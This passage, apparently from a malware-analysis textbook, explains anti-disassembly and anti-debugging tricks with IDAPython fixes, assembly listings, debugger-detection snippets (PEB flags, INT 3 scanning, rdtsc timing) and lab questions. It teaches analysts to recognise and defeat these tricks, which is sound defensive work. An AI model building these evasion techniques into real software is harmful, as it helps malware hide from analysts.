Chapter 15
66 byte_4011C0 db 66hB8db 0B8hEBdb 0EBh05 db 5; ------------------------------------------------------------31 C0 xor eax, eax; ------------------------------------------------------------74 db 74hF9db 0F9hE8db 0E8h; ------------------------------------------------------------58 pop eaxC3retnThis is a somewhat acceptable solution because it shows only the instructionsthat are relevant to understanding the program. However, this solutionmay interfere with analysis processes such as graphing, since it’s difficult totell exactly how the xor instruction or the pop and retn sequences are executed.A more complete solution would be to use the PatchByte function from theIDC scripting language to modify remaining bytes so that they appear as NOPinstructions.This example has two areas of undisassembled bytes that we need to convertinto NOP instructions: 4 bytes starting at memory address 0x004011C0and 3 bytes starting at memory address 0x004011C6. The following IDAPythonscript will convert these bytes into NOP bytes (0x90):def NopBytes(start, length):for i in range(0, length):PatchByte(start + i, 0x90)MakeCode(start)NopBytes(0x004011C0, 4)NopBytes(0x004011C6, 3)This code takes the long approach by making a utility function calledNopBytes to NOP-out a range of bytes. It then uses that utility function againstthe two ranges that we need to fix. When this script is executed, the resultingdisassembly is clean, legible, and logically equivalent to the original:90 nop90 nop90 nop90 nop31 C0 xor eax, eax90 nop90 nop90 nop58 pop eaxC3retnAnti-Disassembly 339
The IDAPython script we just crafted worked beautifully for this scenario,but it is limited in its usefulness when applied to new challenges. Toreuse the previous script, the malware analyst must decide which offsets andwhich length of bytes to change to NOP instructions, and manually edit thescript with the new values.NOP-ing Out Instructions with IDA ProWith a little IDA Python knowledge, we can develop a script that allowsmalware analysts to easily NOP-out instructions as they see fit. The followingscript establishes the hotkey ALT-N. Once this script is executed, wheneverthe user presses ALT-N, IDA Pro will NOP-out the instruction that is currentlyat the cursor location. It will also conveniently advance the cursor to the nextinstruction to facilitate easy NOP-outs of large blocks of code.import idaapiidaapi.CompileLine('static n_key() { RunPythonStatement("nopIt()"); }')AddHotkey("Alt-N", "n_key")def nopIt():start = ScreenEA()end = NextHead(start)for ea in range(start, end):PatchByte(ea, 0x90)Jump(end)Refresh()Obscuring Flow ControlModern disassemblers such as IDA Pro do an excellent job of correlatingfunction calls and deducing high-level information based on the knowledgeof how functions are related to each other. This type of analysis works wellagainst code written in a standard programming style with a standard compiler,but is easily defeated by the malware author.The Function Pointer ProblemFunction pointers are a common programming idiom in the C programminglanguage and are used extensively behind the scenes in C++. Despite this,they still prove to be problematic to a disassembler.Using function pointers in the intended fashion in a C program cangreatly reduce the information that can be automatically deduced about programflow. If function pointers are used in handwritten assembly or craftedin a nonstandard way in source code, the results can be difficult to reverseengineerwithout dynamic analysis.The following assembly listing shows two functions. The second functionuses the first through a function pointer.340 Chapter 15
004011C0 sub_4011C0 proc near ; DATA XREF: sub_4011D0+5o004011C0004011C0 arg_0 = dword ptr 8004011C0004011C0 push ebp004011C1 mov ebp, esp004011C3 mov eax, [ebp+arg_0]004011C6 shl eax, 2004011C9 pop ebp004011CAretn004011CA sub_4011C0 endp004011D0 sub_4011D0 proc near ; CODE XREF: _main+19p004011D0; sub_401040+8Bp004011D0004011D0 var_4 = dword ptr -4004011D0 arg_0 = dword ptr 8004011D0004011D0 push ebp004011D1 mov ebp, esp004011D3 push ecx004011D4 push esi004011D5 mov [ebp+var_4], offset sub_4011C0004011DC push 2Ah004011DEcall [ebp+var_4]004011E1 add esp, 4004011E4 mov esi, eax004011E6 mov eax, [ebp+arg_0]004011E9 push eax004011EAcall [ebp+var_4]004011ED add esp, 4004011F0 lea eax, [esi+eax+1]004011F4 pop esi004011F5 mov esp, ebp004011F7 pop ebp004011F8retn004011F8 sub_4011D0 endpWhile this example isn’t particularly difficult to reverse-engineer, it doesexpose one key issue. The function sub_4011C0 is actually called from two differentplaces ( and ) within the sub_4011D0 function, but it shows only onecross-reference at . This is because IDA Pro was able to detect the initialreference to the function when its offset was loaded into a stack variable online 004011D5. What IDA Pro does not detect, however, is the fact that thisfunction is then called twice from the locations and . Any function prototypeinformation that would normally be autopropagated to the callingfunction is also lost.When used extensively and in combination with other anti-disassemblytechniques, function pointers can greatly compound the complexity and difficultyof reverse-engineering.Anti-Disassembly 341
Adding Missing Code Cross-References in IDA ProAll of the information not autopropagated upward, such as function argumentnames, can be added manually as comments by the malware analyst.In order to add actual cross-references, we must use the IDC language (orIDAPython) to tell IDA Pro that the function sub_4011C0 is actually calledfrom the two locations in the other function.The IDC function we use is called AddCodeXref. It takes three arguments:the location the reference is from, the location the reference is to, and a flowtype. The function can support several different flow types, but for our purposes,the most useful are either fl_CF for a normal call instruction or a fl_JFfor a jump instruction. To fix the previous example assembly code listing inIDA Pro, the following script was executed:AddCodeXref(0x004011DE, 0x004011C0, fl_CF);AddCodeXref(0x004011EA, 0x004011C0, fl_CF);Return Pointer AbuseThe call and jmp instructions are not the only instructions to transfer controlwithin a program. The counterpart to the call instruction is retn (also representedas ret). The call instruction acts just like the jmp instruction, except itpushes a return pointer on the stack. The return point will be the memoryaddress immediately following the end of the call instruction itself.As call is a combination of jmp and push, retn is a combination of pop andjmp. The retn instruction pops the value from the top of the stack and jumpsto it. It is typically used to return from a function call, but there is no architecturalreason that it can’t be used for general flow control.When the retn instruction is used in ways other than to return from afunction call, even the most intelligent disassemblers can be left in the dark.The most obvious result of this technique is that the disassembler doesn’tshow any code cross-reference to the target being jumped to. Another keybenefit of this technique is that the disassembler will prematurely terminatethe function.Let’s examine the following assembly fragment:004011C0 sub_4011C0 proc near ; CODE XREF: _main+19p004011C0; sub_401040+8Bp004011C0004011C0 var_4 = byte ptr -4004011C0004011C0 call $+5004011C5 add [esp+4+var_4], 5004011C9retn004011C9 sub_4011C0 endp ; sp-analysis failed004011C9342 Chapter 15
004011CA ; ------------------------------------------------------------004011CA push ebp004011CB mov ebp, esp004011CD mov eax, [ebp+8]004011D0 imul eax, 2Ah004011D3 mov esp, ebp004011D5 pop ebp004011D6retnThis is a simple function that takes a number and returns the productof that number times 42. Unfortunately, IDA Pro is unable to deduce anymeaningful information about this function because it has been defeatedby a rogue retn instruction. Notice that it has not detected the presence ofan argument to this function. The first three instructions accomplish thetask of jumping to the real start of the function. Let’s examine each ofthese instructions.The first instruction in this function is call $+5. This instruction simplycalls the location immediately following itself, which results in a pointer tothis memory location being placed on the stack. In this specific example, thevalue 0x004011C5 will be placed at the top of the stack after this instructionexecutes. This is a common instruction found in code that needs to be selfreferentialor position-independent, and will be covered in more detail inChapter 19.The next instruction is add [esp+4+var_4], 5. If you are used to readingIDA Pro disassembly, you might think that this instruction is referencing astack variable var_4. In this case, IDA Pro’s stack-frame analysis was incorrect,and this instruction was not referencing what would be a normal stack variable,autonamed to var_4 in an ordinary function. This may seem confusingat first, but notice that at the top of the function, var_4 is defined as the constant-4. This means that what is inside the brackets is [esp+4+(-4)], which canalso be represented as [esp+0] or simply [esp]. This instruction is adding fiveto the value at the top of the stack, which was 0x004011C5. The result of theaddition instruction is that the value at the top of the stack will be 0x004011CA.The last instruction in this sequence is the retn instruction, which has thesole purpose of taking this value off the stack and jumping to it. If you examinethe code at the location 0x004011CA, it appears to be the legitimatebeginning of a rather normal-looking function. This “real” function wasdetermined by IDA Pro to not be part of any function due to the presenceof the rogue retn instruction.To repair this example, we could patch over the first three instructionswith NOP instructions and adjust the function boundaries to cover the realfunction.To adjust the function boundaries, place the cursor in IDA Pro insidethe function you wish to adjust and press ALT-P. Adjust the function endaddress to the memory address immediately following the last instructionin the function. To replace the first few instructions with nop, refer to thescript technique described in “NOP-ing Out Instructions with IDA Pro” onpage 340.Anti-Disassembly 343
Misusing Structured Exception HandlersThe Structured Exception Handling (SEH) mechanism provides a methodof flow control that is unable to be followed by disassemblers and will fooldebuggers. SEH is a feature of the x86 architecture and is intended to providea way for the program to handle error conditions intelligently. Programminglanguages such as C++ and Ada rely heavily on exception handling andtranslate naturally to SEH when compiled on x86 systems.Before exploring how to harness SEH to obscure flow control, let’slook at a few basic concepts about how it operates. Exceptions can be triggeredfor a number of reasons, such as access to an invalid memory regionor dividing by zero. Additional software exceptions can be raised by callingthe RaiseException function.The SEH chain is a list of functions designed to handle exceptionswithin the thread. Each function in the list can either handle the exceptionor pass it to the next handler in the list. If the exception makes it all theway to the last handler, then it is considered to be an unhandled exception.The last exception handler is the piece of code responsible for triggeringthe familiar message box that informs the user that “an unhandled exceptionhas occurred.” Exceptions happen regularly in most processes, but arehandled silently before they make it to this final state of crashing the processand informing the user.To find the SEH chain, the OS examines the FS segment register. Thisregister contains a segment selector that is used to gain access to the ThreadEnvironment Block (TEB). The first structure within the TEB is the ThreadInformation Block (TIB). The first element of the TIB (and consequentlythe first bytes of the TEB) is a pointer to the SEH chain. The SEH chain is asimple linked list of 8-byte data structures called EXCEPTION_REGISTRATION records.struct _EXCEPTION_REGISTRATION {DWORD prev;DWORD handler;};The first element in the EXCEPTION_REGISTRATION record points to the previousrecord. The second field is a pointer to the handler function.This linked list operates conceptually as a stack. The first record to becalled is the last record to be added to the list. The SEH chain grows andshrinks as layers of exception handlers in a program change due to subroutinecalls and nested exception handler blocks. For this reason, SEH recordsare always built on the stack.In order to use SEH to achieve covert flow control, we need not concernourselves with how many exception records are currently in the chain. Wejust need to understand how to add our own handler to the top of this list, asshown in Figure 15-6.344 Chapter 15
FS:[0] prev handlerHandler FunctionprevhandlerHandler FunctionprevhandlerHandler FunctionprevhandlerHandler FunctionFigure 15-6: Structured Exception Handling (SEH) chainTo add a record to this list, we need to construct a new record on thestack. Since the record structure is simply two DWORDs, we can do this with twopush instructions. The stack grows upward, so the first push will be the pointerto the handler function, and the second push will be the pointer to the nextrecord. We are trying to add a record to the top of the chain, so the nextrecord in the chain when we finish will be what is currently the top, whichis pointed to by fs:[0]. The following code performs this sequence.push ExceptionHandlerpush fs:[0]mov fs:[0], espThe ExceptionHandler function will be called first whenever an exceptionoccurs. This action will be subject to the constraints imposed by Microsoft’sSoftware Data Execution Prevention (Software DEP, also known as SafeSEH).Software DEP is a security feature that prevents the addition of thirdpartyexception handlers at runtime. For purposes of handwritten assemblycode, there are several ways to work around this technology, such as using anassembler that has support for SafeSEH directives. Using Microsoft’s C compilers,an author can add /SAFESEH:NO to the linker command line to disable this.When the ExceptionHandler code is called, the stack will be drasticallyaltered. Luckily, it is not essential for our purposes to fully examine all thedata that is added to the stack at this point. We must simply understand howto return the stack to its original position prior to the exception. Rememberthat our goal is to obscure flow control and not to properly handle programexceptions.The OS adds another SEH handler when our handler is called. To returnthe program to normal operation, we need to unlink not just our handler,but this handler as well. Therefore, we need to pull our original stack pointerfrom esp+8 instead of esp.mov esp, [esp+8]mov eax, fs:[0]mov eax, [eax]mov eax, [eax]mov fs:[0], eaxadd esp, 8Anti-Disassembly 345
Let’s bring all this knowledge back to our original goal of obscuring flowcontrol. The following fragment contains a piece of code from a Visual C++binary that covertly transfers flow to a subroutine. Since there is no pointerto this function and the disassembler doesn’t understand SEH, it appears asthough the subroutine has no references, and the disassembler thinks thecode immediately following the triggering of the exception will be executed.00401050 mov eax, (offset loc_40106B+1)00401055 add eax, 14h00401058 push eax00401059 push large dword ptr fs:0 ; dwMilliseconds00401060 mov large fs:0, esp00401067 xor ecx, ecx00401069 div ecx0040106B0040106B loc_40106B:; DATA XREF: sub_401050o0040106B call near ptr Sleep00401070 retn00401070 sub_401050 endp ; sp-analysis failed0040107000401070 ; ------------------------------------------------------------------00401071 align 10h00401080 dd 824648Bh, 0A164h, 8B0000h, 0A364008Bh, 000401094 dd 6808C483h00401098 dd offset aMysteryCode ; "Mystery Code"0040109Cdd 2DE8h, 4C48300h, 3 dup(0CCCCCCCCh)In this example, IDA Pro has not only missed the fact that the subroutineat location 401080 was not called, but it also failed to even disassemble thisfunction. This code sets up an exception handler covertly by first settingthe register EAX to the value 40106C , and then adding 14h to it to build apointer to the function 401080. A divide-by-zero exception is triggered bysetting ECX to zero with xor ecx, ecx followed by div ecx at , which dividesthe EAX register by ECX.Let’s use the C key in IDA Pro to turn the data at location 401080 intocode and see what was hidden using this trick.00401080 mov esp, [esp+8]00401084 mov eax, large fs:00040108A mov eax, [eax]0040108C mov eax, [eax]0040108E mov large fs:0, eax00401094 add esp, 800401097 push offset aMysteryCode ; "Mystery Code"0040109C call printf346 Chapter 15
Thwarting Stack-Frame <strong>Analysis</strong>Advanced disassemblers can analyze the instructions in a function to deducethe construction of its stack frame, which allows them to display the local variablesand parameters relevant to the function. This information is extremelyvaluable to a malware analyst, as it allows for the analysis of a single functionat one time, and enables the analyst to better understand its inputs, outputs,and construction.However, analyzing a function to determine the construction of its stackframe is not an exact science. As with many other facets of disassembly, thealgorithms used to determine the construction of the stack frame must makecertain assumptions and guesses that are reasonable but can usually beexploited by a knowledgeable malware author.Defeating stack-frame analysis will also prevent the operation of certainanalytical techniques, most notably the Hex-Rays Decompiler plug-in for IDAPro, which produces C-like pseudocode for a function.Let’s begin by examining a function that has been armored to defeatstack-frame analysis.00401543 sub_401543 proc near ; CODE XREF: sub_4012D0+3Cp00401543 ; sub_401328+9Bp0040154300401543 arg_F4 = dword ptr 0F8h00401543 arg_F8 = dword ptr 0FCh0040154300401543 000 sub esp, 800401546 008 sub esp, 400401549 00C cmp esp, 1000h0040154F 00C jl short loc_40155600401551 00C add esp, 400401554 008 jmp short loc_40155C00401556 ; --------------------------------------------------------------0040155600401556 loc_401556: ; CODE XREF: sub_401543+Cj00401556 00C add esp, 104h0040155C0040155C loc_40155C: ; CODE XREF: sub_401543+11j0040155C -F8 mov [esp-0F8h+arg_F8], 1E61h00401564 -F8 lea eax, [esp-0F8h+arg_F8]00401568 -F8 mov [esp-0F8h+arg_F4], eax0040156B -F8 mov edx, [esp-0F8h+arg_F4]0040156E -F8 mov eax, [esp-0F8h+arg_F8]00401572 -F8 inc eax00401573 -F8 mov [edx], eax00401575 -F8 mov eax, [esp-0F8h+arg_F4]00401578 -F8 mov eax, [eax]0040157A -F8 add esp, 80040157D -100retn0040157D sub_401543 endp ; sp-analysis failedListing 15-1: A function that defeats stack-frame analysisAnti-Disassembly 347
Stack-frame anti-analysis techniques depend heavily on the compilerused. Of course, if the malware is entirely written in assembly, then theauthor is free to use more unorthodox techniques. However, if the malwareis crafted with a higher-level language such as C or C++, special care mustbe taken to output code that can be manipulated.In Listing 15-1, the column on the far left is the standard IDA Pro lineprefix, which contains the segment name and memory address for eachfunction. The next column to the right displays the stack pointer. For eachinstruction, the stack pointer column shows the value of the ESP register relativeto where it was at the beginning of the function. This view shows thatthis function is an ESP-based stack frame rather than an EBP-based one,like most functions. (This stack pointer column can be enabled in IDA Prothrough the Options menu.)At , the stack pointer begins to be shown as a negative number. Thisshould never happen for an ordinary function because it means that thisfunction could damage the calling function’s stack frame. In this listing, IDAPro is also telling us that it thinks this function takes 62 arguments, of whichit thinks 2 are actually being used.NOTEPress CTRL-K in IDA Pro to examine this monstrous stack frame in detail. If youattempt to press Y to give this function a prototype, you’ll be presented with one ofthe most ghastly abominations of a function prototype you’ve ever seen.As you may have guessed, this function doesn’t actually take 62 arguments.In reality, it takes no arguments and has two local variables. The coderesponsible for breaking IDA Pro’s analysis lies near the beginning of thefunction, between locations 00401546 and 0040155C. It’s a simple comparisonwith two branches.The ESP register is being compared against the value 0x1000. If it is lessthan 0x1000, then it executes the code at 00401556; otherwise, it executes thecode at 00401551. Each branch adds some value to ESP—0x104 on the “lessthan”branch and 4 on the “greater-than-or-equal-to” branch. From a disassembler’sperspective, there are two possible values of the stack pointer offsetat this point, depending on which branch has been taken. The disassembleris forced to make a choice, and luckily for the malware author, it is trickedinto making the wrong choice.Earlier, we discussed conditional branch instructions, which were notconditional at all because they exist where the condition is constant, such asa jz instruction immediately following an xor eax, eax instruction. Innovativedisassembler authors could code special semantics in their algorithm to tracksuch guaranteed flag states and detect the presence of such fake conditionalbranches. The code would be useful in many scenarios and would be verystraightforward, though cumbersome, to implement.In Listing 15-1, the instruction cmp esp, 1000h will always produce a fixedresult. An experienced malware analyst might recognize that the lowestmemory page in a Windows process would not be used as a stack, and thusthis comparison is virtually guaranteed to always result in the “greater-than-348 Chapter 15
Conclusionor-equal-to” branch being executed. The disassembly program doesn’t havethis level of intuition. Its job is to show you the instructions. It’s not designedto evaluate every decision in the code against a set of real-world scenarios.The crux of the problem is that the disassembler assumed that the addesp, 104h instruction was valid and relevant, and adjusted its interpretation ofthe stack accordingly. The add esp, 4 instruction in the greater-than-or-equaltobranch was there solely to readjust the stack after the sub esp, 4 instructionthat came before the comparison. The net result in real time is that the ESPvalue will be identical to what it was prior to the beginning of the sequence ataddress 00401546.To overcome minor adjustments to the stack frame (which occur occasionallydue to the inherently fallible nature of stack-frame analysis), in IDAPro, you can put the cursor on a particular line of disassembly and pressALT-K to enter an adjustment to the stack pointer. In many cases, such as inListing 15-1, it may prove more fruitful to patch the stack-frame manipulationinstructions, as in the previous examples.Anti-disassembly is not confined to the techniques discussed in this chapter.It is a class of techniques that takes advantage of the inherent difficulties inanalysis. Advanced programs such as modern disassemblers do an excellentjob of determining which instructions constitute a program, but they stillrequire assumptions and choices to be made in the process. For each choiceor assumption that can be made by a disassembler, there may be a correspondinganti-disassembly technique.This chapter showed how disassemblers work and how linear and floworienteddisassembly strategies differ. Anti-disassembly is more difficult witha flow-oriented disassembler but still quite possible, once you understandthat the disassembler is making certain assumptions about where the codewill execute. Many anti-disassembly techniques used against flow-orienteddisassemblers operate by crafting conditional flow-control instructions forwhich the condition is always the same at runtime but unknown by the disassembler.Obscuring flow control is a way that malware can cause the malware analystto overlook portions of code or hide a function’s purpose by obscuringits relation to other functions and system calls. We examined several ways toaccomplish this, ranging from using the ret instruction to using SEH handlersas a general-purpose jump.The goal of this chapter was to help you understand code from a tacticalperspective. You learned how these types of techniques work, why they areuseful, and how to defeat them when you encounter them in the field. Moretechniques are waiting to be discovered and invented. With this solid foundation,you will be more than prepared to wage war in the anti-disassemblybattlefield of the future.Anti-Disassembly 349
LABSLab 15-1Lab 15-2Lab 15-3Analyze the sample found in the file Lab15-01.exe. This is a command-lineprogram that takes an argument and prints “Good Job!” if the argumentmatches a secret code.Questions1. What anti-disassembly technique is used in this binary?2. What rogue opcode is the disassembly tricked into disassembling?3. How many times is this technique used?4. What command-line argument will cause the program to print“Good Job!”?Analyze the malware found in the file Lab15-02.exe. Correct all anti-disassemblycountermeasures before analyzing the binary in order to answer the questions.Questions1. What URL is initially requested by the program?2. How is the User-Agent generated?3. What does the program look for in the page it initially requests?4. What does the program do with the information it extracts fromthe page?Analyze the malware found in the file Lab15-03.exe. At first glance, this binaryappears to be a legitimate tool, but it actually contains more functionalitythan advertised.Questions1. How is the malicious code initially called?2. What does the malicious code do?3. What URL does the malware use?4. What filename does the malware use?350 Chapter 15
ANTI-DEBUGGINGAnti-debugging is a popular anti-analysis technique usedby malware to recognize when it is under the controlof a debugger or to thwart debuggers. <strong>Malware</strong> authorsknow that malware analysts use debuggers to figure outhow malware operates, and the authors use anti-debugging techniques in anattempt to slow down the analyst as much as possible. Once malware realizesthat it is running in a debugger, it may alter its normal code execution pathor modify the code to cause a crash, thus interfering with the analysts’ attemptsto understand it, and adding time and additional overhead to their efforts.There are many anti-debugging techniques—perhaps hundreds of them—and we’ll discuss only the most popular ones that we have encountered in thereal world. We will present ways to bypass anti-debugging techniques, but ouroverall goal in this chapter (besides introducing you to specific techniques)is to help you to develop the skills that you’ll need to overcome new and previouslyunknown anti-debugging methods during analysis.
Windows Debugger Detection<strong>Malware</strong> uses a variety of techniques to scan for indications that a debuggeris attached, including using the Windows API, manually checking memorystructure for debugging artifacts, and searching the system for residue left bya debugger. Debugger detection is the most common way that malware performsanti-debugging.Using the Windows APIThe use of Windows API functions is the most obvious of the anti-debuggingtechniques. The Windows API provides several functions that can be used bya program to determine if it is being debugged. Some of these functionswere designed for debugger detection; others were designed for differentpurposes but can be repurposed to detect a debugger. A few of these functionsuse functionality not documented in the API.Typically, the easiest way to overcome a call to an anti-debugging APIfunction is to manually modify the malware during execution to not callthese functions or to modify the flag’s post call to ensure that the properpath is taken. A more difficult option would be to hook these functions, aswith a rootkit.The following Windows API functions can be used for anti-debugging:IsDebuggerPresentThe simplest API function for detecting a debugger is IsDebuggerPresent.This function searches the Process Environment Block (PEB) structurefor the field IsDebugged, which will return zero if you are not running inthe context of a debugger or a nonzero value if a debugger is attached.We’ll discuss the PEB structure in more detail in the next section.CheckRemoteDebuggerPresentThis API function is nearly identical to IsDebuggerPresent. The name ismisleading though, as it does not check for a debugger on a remotemachine, but rather for a process on the local machine. It also checksthe PEB structure for the IsDebugged field; however, it can do so for itselfor another process on the local machine. This function takes a processhandle as a parameter and will check if that process has a debuggerattached. CheckRemoteDebuggerPresent can be used to check your ownprocess by simply passing a handle to your process.NtQueryInformationProcessThis is a native API function in Ntdll.dll that retrieves information abouta given process. The first parameter to this function is a process handle;the second is used to tell the function the type of process information tobe retrieved. For example, using the value ProcessDebugPort (value 0x7)for this parameter will tell you if the process in question is currentlybeing debugged. If the process is not being debugged, a zero will bereturned; otherwise, a port number will be returned.352 Chapter 16
OutputDebugStringThis function is used to send a string to a debugger for display. It canbe used to detect the presence of a debugger. For example, Listing 16-1uses SetLastError to set the current error code to an arbitrary value. IfOutputDebugString is called and there is no debugger attached, GetLastErrorshould no longer contain our arbitrary value, because an error code willbe set by the OutputDebugString function if it fails. If OutputDebugString iscalled and there is a debugger attached, the call to OutputDebugStringshould succeed, and the value in GetLastError should not be changed.DWORD errorValue = 12345;SetLastError(errorValue);OutputDebugString("Test for Debugger");if(GetLastError() == errorValue){ExitProcess();}else{RunMaliciousPayload();}Listing 16-1: OutputDebugString anti-debugging techniqueManually Checking StructuresUsing the Windows API may be the most obvious method for detecting thepresence of a debugger, but manually checking structures is the most commonmethod used by malware authors. There are many reasons why malwareauthors are discouraged from using the Windows API for anti-debugging.For example, the API calls could be hooked by a rootkit to return false information.Therefore, malware authors often choose to perform the functionalequivalent of the API call manually, rather than rely on the Windows API.In performing manual checks, several flags within the PEB structure provideinformation about the presence of a debugger. Here, we’ll look at someof the commonly used flags for checking for a debugger.Checking the BeingDebugged FlagA Windows PEB structure is maintained by the OS for each running process,as shown in the example in Listing 16-2. It contains all user-mode parametersassociated with a process. These parameters include the process’s environmentdata, which itself includes environment variables, the loaded moduleslist, addresses in memory, and debugger status.typedef struct _PEB {BYTE Reserved1[2];BYTE BeingDebugged;Anti-Debugging 353
BYTE Reserved2[1];PVOID Reserved3[2];PPEB_LDR_DATA Ldr;PRTL_USER_PROCESS_PARAMETERS ProcessParameters;BYTE Reserved4[104];PVOID Reserved5[52];PPS_POST_PROCESS_INIT_ROUTINE PostProcessInitRoutine;BYTE Reserved6[128];PVOID Reserved7[1];ULONG SessionId;} PEB, *PPEB;Listing 16-2: Documented Process Environment Block (PEB) structureWhile a process is running, the location of the PEB can be referenced bythe location fs:[30h]. For anti-debugging, malware will use that location tocheck the BeingDebugged flag, which indicates whether the specified process isbeing debugged. Table 16-1 shows two examples of this type of check.Table 16-1: Manually Checking the BeingDebugged Flagmov methodmov eax, dword ptr fs:[30h]mov ebx, byte ptr [eax+2]test ebx, ebxjz NoDebuggerDetectedpush/pop methodpush dword ptr fs:[30h]pop edxcmp byte ptr [edx+2], 1je DebuggerDetectedIn the code on the left in Table 16-1, the location of the PEB is movedinto EAX. Next, this offset plus 2 is moved into EBX, which corresponds tothe offset into the PEB of the location of the BeingDebugged flag. Finally, EBXis checked to see if it is zero. If so, a debugger is not attached, and the jumpwill be taken.Another example is shown on the right side of Table 16-1. The locationof the PEB is moved into EDX using a push/pop combination of instructions,and then the BeingDebugged flag at offset 2 is directly compared to 1.This check can take many forms, and, ultimately, the conditional jumpdetermines the code path. You can take one of the following approaches tosurmount this problem:• Force the jump to be taken (or not) by manually modifying the zero flagimmediately before the jump instruction is executed. This is the easiestapproach.• Manually change the BeingDebugged flag to zero.Both options are generally effective against all of the techniquesdescribed in this section.NOTEA number of OllyDbg plug-ins change the BeingDebugged flag for you. The most popularare Hide Debugger, Hidedebug, and PhantOm. All are useful for overcoming theBeingDebugged flag check and also help with many of the other techniques we discuss inthis chapter.354 Chapter 16
Checking the ProcessHeap FlagAn undocumented location within the Reserved4 array (shown in Listing 16-2),known as ProcessHeap, is set to the location of a process’s first heap allocatedby the loader. ProcessHeap is located at 0x18 in the PEB structure. This firstheap contains a header with fields used to tell the kernel whether the heapwas created within a debugger. These are known as the ForceFlags and Flagsfields.Offset 0x10 in the heap header is the ForceFlags field on Windows XP,but for Windows 7, it is at offset 0x44 for 32-bit applications. <strong>Malware</strong> mayalso look at offset 0x0C on Windows XP or offset 0x40 on Windows 7 for theFlags field. This field is almost always equal to the ForceFlags field, but is usuallyORed with the value 2.Listing 16-3 shows the assembly code for this technique. (Note that twoseparate dereferences must occur.)mov eax, large fs:30hmov eax, dword ptr [eax+18h]cmp dword ptr ds:[eax+10h], 0jne DebuggerDetectedListing 16-3: Manual ProcessHeap flag checkThe best way to overcome this technique is to change the ProcessHeapflag manually or to use a hide-debug plug-in for your debugger. If you areusing WinDbg, you can start the program with the debug heap disabled. Forexample, the command windbg –hd notepad.exe will start the heap in normalmode as opposed to debug mode, and the flags we’ve discussed won’t be set.Checking NTGlobalFlagSince processes run slightly differently when started with a debugger, theycreate memory heaps differently. The information that the system uses todetermine how to create heap structures is stored at an undocumented locationin the PEB at offset 0x68. If the value at this location is 0x70, we knowthat we are running in a debugger.The value of 0x70 is a combination of the following flags when a heap iscreated by a debugger. These flags are set for the process if it is started fromwithin a debugger.(FLG_HEAP_ENABLE_TAIL_CHECK | FLG_HEAP_ENABLE_FREE_CHECK | FLG_HEAP_VALIDATE_PARAMETERS)Listing 16-4 shows the assembly code for performing this check.mov eax, large fs:30hcmp dword ptr ds:[eax+68h], 70hjz DebuggerDetectedListing 16-4: NTGlobalFlag checkAnti-Debugging 355
The easiest way to overcome this technique is to change the flags manuallyor with a hide-debug plug-in for your debugger. If you are using WinDbg,you can start the program with the debug heap option disabled, as mentionedin the previous section.Checking for System ResidueWhen analyzing malware, we typically use debugging tools, which leave residueon the system. <strong>Malware</strong> can search for this residue in order to determinewhen you are attempting to analyze it, such as by searching registry keys forreferences to debuggers. The following is a common location for a debugger:HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\AeDebugThis registry key specifies the debugger that activates when an applicationerror occurs. By default, this is set to Dr. Watson, so if it is changed to somethinglike OllyDbg, malware may determine that it is under a microscope.<strong>Malware</strong> can also search the system for files and directories, such ascommon debugger program executables, which are typically present duringmalware analysis. (Many backdoors already have code in place to traversefilesystems.) Or the malware can detect residue in live memory, byviewing the current process listing or, more commonly, by performing aFindWindow in search of a debugger, as shown in Listing 16-5.if(FindWindow("OLLYDBG", 0) == NULL){//Debugger Not Found}else{//Debugger Detected}Listing 16-5: C code for FindWindow detectionIn this example, the code simply looks for a window named OLLYDBG.Identifying Debugger BehaviorRecall that debuggers can be used to set breakpoints or to single-step througha process in order to aid the malware analyst in reverse-engineering. However,when these operations are performed in a debugger, they modify thecode in the process. Several anti-debugging techniques are used by malwareto detect this sort of debugger behavior: INT scanning, checksum checks,and timing checks.356 Chapter 16
INT ScanningINT 3 is the software interrupt used by debuggers to temporarily replace aninstruction in a running program and to call the debug exception handler—a basic mechanism to set a breakpoint. The opcode for INT 3 is 0xCC. Wheneveryou use a debugger to set a breakpoint, it modifies the code by insertinga 0xCC.In addition to the specific INT 3 instruction, an INT immediate can set anyinterrupt, including 3 (immediate can be a register, such as EAX). The INTimmediate instruction uses two opcodes: 0xCD value. This 2-byte opcode is lesscommonly used by debuggers.One common anti-debugging technique has a process scan its own codefor an INT 3 modification by searching the code for the 0xCC opcode, as shownin Listing 16-6.call $+5pop edisub edi, 5mov ecx, 400hmov eax, 0CChrepne scasbjz DebuggerDetectedListing 16-6: Scanning code for breakpointsThis code begins with a call, followed by a pop that puts EIP into EDI.EDI is then adjusted to the start of the code. The code is then scanned for0xCC bytes. If a 0xCC byte is found, it knows that a debugger is present. Thistechnique can be overcome by using hardware breakpoints instead of softwarebreakpoints.Performing Code Checksums<strong>Malware</strong> can calculate a checksum on a section of its code to accomplish thesame goal as scanning for interrupts. Instead of scanning for 0xCC, this checksimply performs a cyclic redundancy check (CRC) or a MD5 checksum of theopcodes in the malware.This technique is less common than scanning, but it’s equally effective.Look for the malware to be iterating over its internal instructions followed bya comparison to an expected value.This technique can be overcome by using hardware breakpoints or bymanually modifying the execution path with the debugger at runtime.Timing ChecksTiming checks are one of the most popular ways for malware to detectdebuggers because processes run more slowly when being debugged. Forexample, single-stepping through a program substantially slows executionspeed.Anti-Debugging 357
There are a couple of ways to use timing checks to detect a debugger:• Record a timestamp, perform a couple of operations, take another timestamp,and then compare the two timestamps. If there is a lag, you canassume the presence of a debugger.• Take a timestamp before and after raising an exception. If a process is notbeing debugged, the exception will be handled really quickly; a debuggerwill handle the exception much more slowly. By default, most debuggersrequire human intervention in order to handle exceptions, which causesenormous delay. While many debuggers allow you to ignore exceptionsand pass them to the program, there will still be a sizable delay in suchcases.Using the rdtsc InstructionThe most common timing check method uses the rdtsc instruction (opcode0x0F31), which returns the count of the number of ticks since the last systemreboot as a 64-bit value placed into EDX:EAX. <strong>Malware</strong> will simply executethis instruction twice and compare the difference between the two readings.Listing 16-7 shows a real malware sample using the rdtsc technique.rdtscxor ecx, ecxadd ecx, eaxrdtscsub eax, ecxcmp eax, 0xFFF jb NoDebuggerDetectedrdtscpush eax retListing 16-7: The rdtsc timing techniqueThe malware checks to see if the difference between the two calls to rdtscis greater than 0xFFF at , and if too much time has elapsed, the conditionaljump will not be taken. If the jump is not taken, rdtsc is called again, and theresult is pushed onto the stack at , which will cause the return to take theexecution to a random location.Using QueryPerformanceCounter and GetTickCountTwo Windows API functions are used like rdtsc in order to perform an antidebuggingtiming check. This method relies on the fact that processors havehigh-resolution performance counters—registers that store counts of activitiesperformed in 